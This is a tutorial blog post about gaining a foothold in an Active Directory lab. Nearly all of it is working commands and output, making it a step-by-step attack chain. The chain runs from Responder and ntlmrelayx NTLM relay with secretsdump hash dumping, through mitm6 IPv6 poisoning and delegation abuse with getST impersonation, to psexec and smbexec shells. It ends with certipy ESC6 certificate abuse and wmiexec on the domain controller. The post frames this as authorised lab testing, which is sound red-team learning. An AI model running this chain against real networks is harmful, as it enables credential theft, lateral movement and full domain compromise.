This post is just a quick note on how to obtain a foothold from zero in an Active Directory environment. The techniques being involved mainly MitM attack over IPv6 and NTLM relay attack.
Please note that all below testings were conducted in an isolated lab environment, all unauthorized testing could be prosecuted.
All attacks were initiated from a Kali Linux connected to the Active Directory lab environment.
Objective 1: Abusing SMB
Task 1: Identify endpoints with SMB signing not enforced
By using “crackmapexec”, Windows endpoints that with SMB Signing disabled could be identified.
crackmapexec smb {target_subnet} --gen-relay-list targets.txt

In the lab environment, one workstation “wrkstn01.adlab.local” (192.168.32.131) could be identified.
Task 2: Capture the Net-NTLM hashes and pull the local NTLM hashes from a machine

i) Setup Socks Proxy for further “secretsdump”
Edit “/etc/proxychains4.conf” and change the last line to “socks4 127.0.0.1 1080” (Remember to save before exit.)

ii) Setup NTLMRelayx to capture credentials against predefined targets
Capture credentials against our target (obtained in Task 1) and relay captured credentials to the local sock proxy (port 1080)
ntlmrelayx.py -socks -smb2support -tf targets.txt

iii) Setup Responder
Responder is used to poisoning LLMNR(Link-Local Multicast Name Resolution)/NBT-NS(NetBIOS Name Service)/mDNS (Multicast DNS) and used as NTLMv1/2 Relay that will automatically capture any requests on the network.
Since ntlmrelayx.py uses the SMB/HTTP ports, we need to disable them in Responder’s config “/etc/responder/Responder.conf”

Then start the Responder in a new console window:
responder -I {Selected_NIC} -dP
Please note the -d parameter means will answer to domain suffixes, which is very likely to interrupt the network connectivity of the targeted hosts. Stop the “Responder” ASAP when local admin of the target machine was captured.
iv) Observe and wait for SOCKS connection

Either wait for someone to access a network share with an incorrect name or phish someone to do so, which will often trigger LLMNR or NBT-NS broadcasts that Responder can poison.
Use the “socks” command under the ntlmrelayx console will show all successful relays

v) Attempt to get the local NTLM hashes for the target/harvesting hashes for offline cracking
From the console output of ntlmrelayx, the ADLAB/ADMINISTRATOR account was used from 192.168.32.130, which is “DC01”.
As DC01 was enforced SMB signing, we can’t dump the secret from it.

Let’s focus on our original target WRKSTN01 (192.168.32.131).
proxychains4 -q secretsdump.py ADLAB/ADMINISTRATOR:randomtext@192.168.32.131

Though we could obtain SAM hash of Administrator (which could be cracked offline), we couldn’t obtain any NTLM hashes that enable us to obtain a shell right away by the technique pass-the-hash …
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vi) SMB Browsing

Don’t forget we still have SMB access to WRKSTN01, we should still make use of the chance to dig some useful/sensitive information.
proxychains smbclient //192.168.32.131/c$ -U adlab/administrator
smbclient will still prompt for a password, just press ENTER to bypass it.
Objective 2: Abusing IPv6
Why target IPv6 in a Windows environment?
- By default, Windows gives higher priority to IPv6 over IPv4
- IPv6 is enabled by default (with DHCP)
- IPv6 is left unused in many organizations

Task 3: Launch Man-in-the-middle attack against IPv6
Launch “mitm6” against the targeted domain with the filter to ignore DHCPv6 queries that do not contain the Fully Qualified Domain Name (FQDN) option (which implies they are not likely endpoint associated with the domain).
mitm6 -d {Target_Domain} --ignore-nofqdn

Then, open a new console and launch “ntlmrelayx.py” to relay LDAPS using use the “–-delegate-access” flag to wait for a “volunteer” (e.g. a user trying to browse the Internet) to help us to create a new domain user (by abusing resource-based constrained delegation) [There are too many technical details behind, please read all the reference links at the bottom of this post]
ntlmrelayx.py -t ldaps://{LDAP_IP} -wh wpad --delegate-access
Then, grab a coffee and wait.
You should terminate “mitm6” after half of your coffee is finished (i.e. around 5 mins), as mitm6 could disturb the internal network!

[*] Adding new computer with username: IGJHOMDR$ and password: ;3GJ"M,NDR>B]MN result: OK
[*] Delegation rights modified succesfully!
[*] IGJHOMDR$ can now impersonate users on WRKSTN01$ via S4U2Proxy
Woo! A new computer account (username: IGJHOMDR$ and password: ;3GJ”M,NDR>B]MN) was created successfully! (You could use it to run “BloodHound” if creating noise in the testing network is not an issue.)

Then, make use of “getST.py” to request a Service Ticket (which will be saved as ccache) by using the “-impersonate” switch to request the ticket on behalf of our newly created computer account.
getST.py -spn cifs/wrkstn01.adlab.local 'ADLAB.LOCAL/IGJHOMDR$' -impersonate tonystark
(User “tonystark” appeared in the ntlmrelayx console, that’s why we picked it as the target of impersonation as a functional demo.)
Create the Kerberos cache from the obtained service ticket
export KRB5CCNAME=tonystark.ccache


Now, we can use “secretsdump” without a password (The output should be no different from Task 2 part v as shown above).
secretsdump.py -k -no-pass wrkstn01.adlab.local
By using “psexec” / “smbexec”, we have a foothold on “WRKSTN01” with local admin right!
psexec.py -k wrkstn01.adlab.local -no-pass
impacket-smbexec -no-pass -k wrkstn01.adlab.local
Please note that using “psexec”/”smbexec” will trigger most/all anti-virus due to its mechanism, so it is NOT ideal to use it during red teaming.
Using “wmiexec” will be a better choice, but the target must have “DCOM” enabled. In this lab, “WRKSTN01” has no DCOM enabled.

Hey! We still have AD CS to try, let’s use certipy (with our previous computer account privilege) to search for any vulnerable certificate templates.
One of the common vulnerabilities is the certificate template allows the enrollee to specify an arbitrary Subject Alternative Name – SAN (ESC6) (by searching the appearance of the keyword “enrolleeSuppliesSubject” in the text file output of “certipy”)
certipy find adlab.local/IGJHOMDR\$@dc01.adlab.local

One of the templates “LabUser” is vulnerable and we could use that to generate the certificate for “tonystark” and possibly to use the certificate to obtain the password hash of “tonystark”.
certipy req adlab/IGJHOMDR\$@192.168.32.130 -ca 'ADLAB-DC01-CA' -template 'LabUser' -alt 'tonystark@adlab.local'

certipy auth -pfx 'tonystark.pfx'

Further create the Kerberos cache from the obtained credential cache.
export KRB5CCNAME=tonystark.ccache

Now, we could attempt to use wmiexec against the DC.
impacket-wmiexec -no-pass -k adlab.local/tonystark@dc01.adlab.local

Mission Complete! Pwned!
Hope you enjoyed this post!
Cheers
Henry
Great References:
- TrustedSec: A COMPREHENSIVE GUIDE ON RELAYING ANNO 2022
- Certipy 2.0: BloodHound, New Escalations, Shadow Credentials, Golden Certificates, and more!
- NTLM relaying to AD CS – On certificates, printers and a little hippo
- Windows-Active-Directory-Cheatsheet (by tiyeuse)
- Microsoft ADCS – Abusing PKI in Active Directory Environment
